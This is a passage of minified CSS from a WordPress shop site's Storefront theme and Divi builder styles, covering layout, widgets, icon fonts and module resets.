nav.navigation::before{content:"";display:table}.site-main nav.navigation::after{clear:both}.pagination{padding:1em 0;border:1px solid rgba(0,0,0,.05);border-width:1px 0;text-align:center;clear:both}.rtl .pagination a.next,.rtl .pagination a.prev{transform:rotateY(180deg)}.widget{margin:0 0 3.706325903em}.widget select{max-width:100%}.widget .widget-title{font-size:1.41575em;letter-spacing:0;border-bottom:1px solid rgba(0,0,0,.05);padding:0 0 1em;margin-bottom:1em;font-weight:300}.widget ul{margin-left:0;list-style:none}.widget ul ul{margin-left:1.618em}.widget_product_search form:not(.wp-block-search),.widget_search form:not(.wp-block-search){position:relative}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{width:100%}.widget_product_search form:not(.wp-block-search) button[type=submit],.widget_product_search form:not(.wp-block-search) input[type=submit],.widget_search form:not(.wp-block-search) button[type=submit],.widget_search form:not(.wp-block-search) input[type=submit]{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important;top:0;left:0}.widget_nav_menu ul li{list-style:none;margin-bottom:1em;line-height:1.41575em}@media(min-width:768px){.site-header{padding-top:2.617924em;padding-bottom:0}.woocommerce-active .site-header .site-search{width:21.7391304348%;float:right;margin-right:0;clear:none}.woocommerce-active .site-header .site-header-cart{width:21.7391304348%;float:right;margin-right:0;margin-bottom:0}.site-header-cart,.site-search{margin-bottom:1.41575em}.col-full{max-width:66.4989378333em;margin-left:auto;margin-right:auto;padding:0 2.617924em;box-sizing:content-box}.col-full::after,.col-full::before{content:"";display:table}.col-full::after{clear:both}.col-full:after{content:" ";display:block;clear:both}.site-content::after,.site-content::before{content:"";display:table}.site-content::after{clear:both}.content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.right-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.storefront-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.content-area{margin-bottom:2.617924em}.footer-widgets{padding-top:4.235801032em;border-bottom:1px solid rgba(0,0,0,.05)}.footer-widgets::after,.footer-widgets::before{content:"";display:table}.footer-widgets::after{clear:both}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}#respond{padding:2.617924em}.handheld-navigation,.main-navigation.toggled .handheld-navigation,.main-navigation.toggled div.menu{display:none}}@media(max-width:66.4989378333em){.col-full{margin-left:2.617924em;margin-right:2.617924em;padding:0}}@media(max-width:568px){.col-full{margin-left:1.41575em;margin-right:1.41575em;padding:0}}.handheld-navigation .dropdown-toggle,ul.menu li a{color:#333}table:not( .has-background ) th{background-color:#f8f8f8}table:not( .has-background ) tbody td{background-color:#fdfdfd}fieldset,fieldset legend,table:not( .has-background ) tbody tr:nth-child(2n) td{background-color:#fbfbfb}.site-header,.storefront-handheld-footer-bar,.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li>a{background-color:#fff}.site-header,.storefront-handheld-footer-bar{color:#404040}h1,h2,h3,h5,h6{color:#333}.widget h1{border-bottom-color:#333}body{color:#6d6d6d}a{color:#ff5000}.button.alt:focus,a:focus,button:focus,input:focus,input[type=button]:focus,input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=submit]:focus,input[type=url]:focus,textarea:focus{outline-color:#ff5000}.button,.widget a.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#eee;border-color:#eee;color:#333}.button:hover,.widget a.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#333;border-color:#333;color:#fff}.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.site-footer{background-color:#f0f0f0;color:#6d6d6d}.site-footer a:not(.button):not(.components-button){color:#333}.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button){color:#333}.site-footer .widget .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{color:#000}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content{color:#000}@media screen and (min-width:768px){.site-header{border-bottom-color:#f0f0f0}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot");src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2") format("woff2"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff") format("woff"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.ttf") format("truetype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.svg#fontawesome") format("svg")}.site-search .widget_product_search form input[type=search],.site-search .widget_product_search form input[type=text]{padding-left:2.617924em}.sticky .entry-title::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading::after,.button.loading::after,button.loading::after,input[type=button].loading::after,input[type=reset].loading::after,input[type=submit].loading::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:20px;width:20px;line-height:20px;font-size:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;display:block}.handheld-navigation ul.menu li button::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:""}.widget_product_search form:not(.wp-block-search)::before,.widget_search form:not(.wp-block-search)::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:1em;left:1em;line-height:1}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{padding-left:2.617924em}.storefront-handheld-footer-bar ul li>a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.storefront-handheld-footer-bar ul li.search>a::before{content:""}.storefront-handheld-footer-bar ul li.my-account>a::before{content:""}.storefront-handheld-footer-bar ul li.cart>a::before{content:""}.storefront-product-pagination a[rel=next]::after,.storefront-product-pagination a[rel=prev]::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline}.storefront-product-pagination a[rel=prev]::after{content:"";padding-right:1.41575em}.storefront-product-pagination a[rel=next]::after{content:"";padding-left:1.41575em}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;line-height:2;text-indent:0}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}.stock::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em}.stock.in-stock::before{content:""}.stock.out-of-stock::before{content:""}a.reset_variations::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.woocommerce-breadcrumb a:first-of-type::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.widget_nav_menu ul{margin:0}.widget_nav_menu ul li{padding-left:1.618em}.widget_nav_menu ul li::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}.widget_nav_menu ul li::before{content:""}a.remove{display:block;width:1.618em;height:1.618em;line-height:1.618;font-weight:400;text-indent:-9999px;overflow:hidden;position:relative}a.remove::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:0;left:0;right:0;bottom:0;color:#737781;line-height:1.618;text-indent:0;text-align:center}.blockUI::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:30px;width:30px;line-height:30px;font-size:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px}.woocommerce-breadcrumb .breadcrumb-separator{text-indent:-9999px;position:relative;display:inline-block;padding:0 6.8535260698em}.woocommerce-breadcrumb .breadcrumb-separator::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;font-size:.875em;text-indent:0;line-height:initial;position:absolute;top:50%;left:50%;width:1em;height:1em;transform:translateX(-50%) translateY(-50%);text-align:center;opacity:.25}@media(min-width:768px){.site-header-cart .cart-contents::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";height:1em;float:right;line-height:1.618}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:ETmodules;font-display:swap;src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot);src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.woff) format("woff"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.chrome.parallax-map-support .et_pb_map{-webkit-transform:inherit!important;transform:inherit!important}.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.left,.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.right{height:100px}.ie .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{float:none}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}.safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next,.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_6 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_2_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value{font-size:20px;line-height:20px}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-linkedin a.icon:before{content:"\e09d"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-youtube a.icon:before{content:"\e0a3"}.rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}#et-boc .et-l{text-shadow:none}#et-boc .et-l a,#et-boc .et-l a:active,#et-boc .et-l div,#et-boc .et-l em,#et-boc .et-l form,#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6,#et-boc .et-l hr,#et-boc .et-l iframe,#et-boc .et-l img,#et-boc .et-l input,#et-boc .et-l label,#et-boc .et-l li,#et-boc .et-l object,#et-boc .et-l p,#et-boc .et-l span,#et-boc .et-l strong,#et-boc .et-l textarea,#et-boc .et-l ul,#et-boc .et-l video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:none;transition:none}#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et-boc .et-l ul{list-style:none;text-align:inherit}#et-boc .et-l ul li{padding-left:0;background:0 0;margin-left:0}#et-boc .et-l :focus{outline:0}#et-boc .et-l article,#et-boc .et-l footer,#et-boc .et-l header,#et-boc .et-l nav,#et-boc .et-l section{display:block}#et-boc .et-l input[type=email],#et-boc .et-l input[type=number],#et-boc .et-l input[type=password],#et-boc .et-l input[type=text]{height:49px}#et-boc .et-l a{text-decoration:none!important}#et-boc .et-l p{padding-bottom:1em;color:inherit!important}#et-boc .et-l p:last-of-type{padding-bottom:0}#et-boc .et-l img{max-width:100%;height:auto}#et-boc .et-l embed,#et-boc .et-l iframe,#et-boc .et-l object,#et-boc .et-l video{max-width:100%}.et-db #et-boc .et-l .et_pb_module a{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_module .sticky h2,.et-db #et-boc .et-l .et_pb_module h2 a{color:inherit!important}.et-db #et-boc .et-l .et_pb_module input{margin:0}.et-db #et-boc .et-l .et_pb_bg_layout_dark a{color:#fff}.et-db #et-boc .et-l .et-pb-slider-arrows a:before{color:inherit}.et-db #et-boc .et-l .et_pb_slide_video *,.et-db #et-boc .et-l .et_pb_video_box *{height:auto}.et-db #et-boc .et-l .et_pb_slide_video iframe,.et-db #et-boc .et-l .et_pb_video_box iframe{height:100%}.et-db #et-boc .et-l .et_pb_module ul{overflow:visible}.et-db #et-boc .et-l .et_pb_module ul,ul .et-db #et-boc .et-l .et_pb_module{background:0 0}.et-db #et-boc .et-l .et_pb_module h3{display:block!important}.et-db #et-boc .et-l .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et-db #et-boc .et-l .et_pb_module img:hover{opacity:1;box-shadow:none}.et-db #et-boc .et-l .et_pb_module a:not(.wc-forward),.et-db #et-boc .et-l .et_pb_module h1 a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module h3 a,.et-db #et-boc .et-l .et_pb_module h5 a,.et-db #et-boc .et-l .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et-db #et-boc .et-l .et_pb_module input[type=radio]{margin-right:7px}.et-db #et-boc .et-l .et_pb_module input select,.et-db #et-boc .et-l .et_pb_module input textarea,.et-db #et-boc .et-l .et_pb_module input.text:not(.qty),.et-db #et-boc .et-l .et_pb_module input.title,.et-db #et-boc .et-l .et_pb_module input[type=email],.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et-db #et-boc .et-l .et_pb_module #email{width:100%}.et-db #et-boc .et-l .et-pb-slider-arrows a{color:inherit}.et-db #et-boc .et-l .et_pb_image img{width:inherit}.et-db #et-boc .et-l .et_pb_image a{line-height:0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et-db #et-boc .et-l .et_pb_text *{letter-spacing:inherit}.et-db #et-boc .et-l .et-db .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_section *{-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .pagination{width:100%;clear:both}.et-db #et-boc .et-l .pagination:after,.et-db #et-boc .et-l .pagination:before{visibility:hidden}.et-db #et-boc .et-l .pagination a{width:auto;border:none;background:0 0}.et-db #et-boc .et-l .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et-db #et-boc .et-l .wp-pagenavi a,.et-db #et-boc .et-l .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et-db #et-boc .et-l .wp-pagenavi a:hover,.et-db #et-boc .et-l .wp-pagenavi span.current{color:#82c0c7!important}.et-db #et-boc .et-l .et_pb_grid_item.entry{padding:0}.et-db #et-boc .et-l .et_pb_module ul,.et-db #et-boc .et-l ul.et_pb_module{margin:0}.et-db #et-boc .et-l .et_pb_module li{list-style:none}.et-db #et-boc .et-l .et_pb_module a,.et-db #et-boc .et-l .et_pb_module a:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_module h1,.et-db #et-boc .et-l .et_pb_module h2,.et-db #et-boc .et-l .et_pb_module h3,.et-db #et-boc .et-l .et_pb_module h5,.et-db #et-boc .et-l .et_pb_module h6{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module .column{padding:0}.et-db #et-boc .et-l .et_pb_module p{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module a:focus{outline:0}.et-db #et-boc .et-l .et_pb_module img{display:inline}.et-db #et-boc .et-l .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_code ul,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul,.et-db #et-boc .et-l .et_pb_text ul,.et-db #et-boc .et-l .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et-db #et-boc .et-l .et_pb_code ul li,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul li,.et-db #et-boc .et-l .et_pb_text ul li,.et-db #et-boc .et-l .et_pb_toggle_content ul li{list-style:disc}.et-db #et-boc .et-l .et_pb_section{margin-bottom:0}.et-db #et-boc .et-l .widget .widget-title,.et-db #et-boc .et-l .widget a{color:inherit}.et-db #et-boc .et-l hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et-db #et-boc .et-l .et-pb-slider-arrows a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module li a,.et-db #et-boc .et-l .et_pb_portfolio_item a{border-bottom:none}.et-db #et-boc .et-l .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_slide_image img{margin:0}.et-db #et-boc .et-l .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_countdown_timer .section{width:auto}.et-db #et-boc .et-l .et_pb_widget_area{max-width:100%}.et-db #et-boc .et-l .et_pb_widget_area *{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et-db #et-boc .et-l .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et-db #et-boc .et-l .et_pb_widget_area .widget:after{background:0 0}.et-db #et-boc .et-l .et_pb_widget_area .widget-title{border-bottom:none}.et-db #et-boc .et-l .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et-db #et-boc .et-l .et_pb_widget_area .widget-title,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et-db #et-boc .et-l .et_pb_widget_area .widget-title:before,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget{margin-top:0;margin-bottom:30px;color:inherit}.et-db #et-boc .et-l .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et-db #et-boc .et-l .et_pb_widget_area ul li:after,.et-db #et-boc .et-l .et_pb_widget_area ul li:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul{border-top:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et-db #et-boc .et-l .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et-db #et-boc .et-l .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et-db #et-boc .et-l .et_pb_widget_area img{max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search button,.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search fieldset,.et-db #et-boc .et-l .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et-db #et-boc .et-l .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for=s]{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul li{display:block}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et-db #et-boc .et-l .et_pb_newsletter input#email{float:none;max-width:100%}.et-db #et-boc .et-l .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et-db #et-boc .et-l .et_pb_bg_layout_dark .widget,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6 a{color:inherit!important}.et-db #et-boc .et-l .et-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav,.et-db #et-boc .et-l .et_pb_menu .mobile_nav{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav.opened>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav.opened>span{-webkit-transform:none;transform:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li li,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li li{padding-left:5%!important}.et-db #et-boc .et-l .mejs-container{background:#222}.et-db #et-boc .et-l .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et-db #et-boc .et-l .et_pb_audio_module button:before{position:relative}.et-db #et-boc .et-l .et_audio_container .mejs-mediaelement{background:0 0}.et-db #et-boc .et-l .et_audio_container .mejs-container{background-color:transparent!important}.et-db #et-boc .et-l .et_audio_container button:focus{box-shadow:none}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 